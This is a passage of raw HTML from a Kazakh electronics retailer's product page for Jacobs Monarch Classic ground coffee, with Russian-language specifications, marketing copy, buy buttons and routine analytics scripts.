            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="112"
            data-class-id="594"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofe_chaj_napitki_jacobs_monarch_classic"
            data-event-value-num="607039">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=607039"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бренд">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бренд

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kofe__chaj__napitki/almaty/10601_5267">Jacobs Monarch </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Виды горячих напитков. Самые распространенные напитки, употребляемые человеком - это чай, кофе, какао и др.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kofe__chaj__napitki/almaty/10604_6">Кофе молотый </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Основные виды кофе (кофейного дерева): Арабика. Наиболее популярный сорт, отличается особенно благородным вкусом. Её особенность заключается в кислинке и изысканном аромате. Робуста. Более крепкий и горький сорт. Главной его отличительной чертой считается более высокое содержание кофеина. В чистом виде его пьют очень редко.В большинстве случаев используется в качестве дополнительной добавки к кофейной смеси. Либерика. Чаще всего не пьют в чистом виде, а используют в виде добавки в смесь.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сорт кофе

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kofe__chaj__napitki/almaty/51843_3">Арабика, Робуста </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Слабая: отличается явной кислинкой, прекрасно сочетается с молоком. Зерна светло-коричневого цвета, с тонким ароматом и многогранным вкусом. Средняя: традиционный способ обжарки, зерно темноватого цвета. С ярким кисло-сладким ароматом, более насыщенным, чем при слабой обжарке. Сильная: зерна темно-коричневого цвета со слабыми следами маслянистости. Вкус менее кислый, чем у предыдущих степеней. Высшая: зерна темно-коричневые, маслянистые, с явной горчинкой и приятным &quot;паленым&quot; привкусом.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Степень обжарки кофе

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kofe__chaj__napitki/almaty/52502_2">Средняя </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Крупный. Подходит для приготовления кофе во френч-прессе и для кофеварки капельного типа.  Средний. Для заваривания в кофе-машине и для кофеварки рожкового типа. Мелкий и порошкообразный. Идеально сварятся в турке. Для «эспрессо». Необходим для кофе-машин определенного типа, т.к. приготовление «эспрессо» происходит посредством прохождения горячего пара сквозь молотый кофе.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Степень помола кофе

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kofe__chaj__napitki/almaty/52506_3">Средняя </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kofe__chaj__napitki/almaty/52500_13">Россия </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Фасовка для напитков должна быть герметичной, которая не пропускает влагу и воздух. Качественная упаковка под чай способна продлить срок его годности. Кофе в мягкой упаковке с газоотводным клапаном надолго сохранит его аромат и вкус.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Упаковка

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kofe__chaj__napitki/almaty/64960_6">Вакуумный брикет из фольги </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Компоненты, входящие в состав напитка. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Состав напитка

                                            </div>
                                            <div class="product__characteristics-item-val">
Молотый кофе 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Отличительные особенности горячих напитков. К примеру, вкусовые добавки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Подходит для всех типов кофемашин 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты и вес</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты упаковки">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты упаковки

                                            </div>
                                            <div class="product__characteristics-item-val">
170 х 250 х 40 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
230 г
                                            </div>
                                        </div>


                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 24px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 30%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 24px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 24px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<div style="background-color: rgba(35, 12, 4, 1)"> 
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">

            <h2 class="sg-big-title fff">Великолепный аромат
            </h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; margin-top: 10px">
                  <p>Секрет кофе Jacobs Monarch Классический - в специально отобранных кофейных зернах из Латинской Америки и Азии. Они тщательно обжариваются, чтобы придать кофе глубокий сбалансированный вкус и великолепный аромат. Приготовьте чашечку Jacobs Monarch Классический и насладитесь его вкусом и неповторимой аромагией.</p>
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
         <p>   <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437929.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437929.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_437929.jpg" data-image="30_437929">
                    </picture></p>
      </div>
   </section>
</div>
</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1.jpg"
        data-id="112"
        data-classid="594"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>


        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1.jpg"
        data-full-price="6990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="607039"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>




<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'kofe_chaj_napitki_jacobs_monarch_classic';
                target.dataset.eventValueNum = '607039';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="112"
    data-classid="594"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=112&amp;classId=594">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">6 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=594&amp;goodId=112&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(607039, this)"
            data-name="Кофе молотый Jacobs Monarch Classic 230 гр"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="607039"
            data-price="6990.0"
            data-brand="Jacobs Monarch"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="112"
            data-class-id="594"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="kofe_chaj_napitki_jacobs_monarch_classic"
            data-event-value-num="607039">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '112',
            'name': 'Кофе молотый Jacobs Monarch Classic 230 гр',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 6990.0,
            'unit_sale_price': 6990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
